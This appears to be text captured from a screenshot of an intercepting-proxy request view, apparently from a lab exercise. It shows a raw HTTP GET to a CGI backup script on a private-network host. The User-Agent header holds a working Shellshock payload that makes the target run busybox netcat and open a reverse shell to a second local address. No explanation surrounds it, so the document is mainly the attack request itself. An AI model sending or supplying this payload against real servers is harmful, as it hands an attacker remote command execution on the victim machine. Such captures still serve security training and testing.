 Request
Pretty Raw Hex
\n
1 GET /cgi-bin/backup.cgi HTTP/1.1
2 Host: 192.168.50.16
3 User-Agent: () { :;}; /bin/bash -c 'busybox nc 192.168.50.127 1111 -e sh'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.50.16/news.php
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12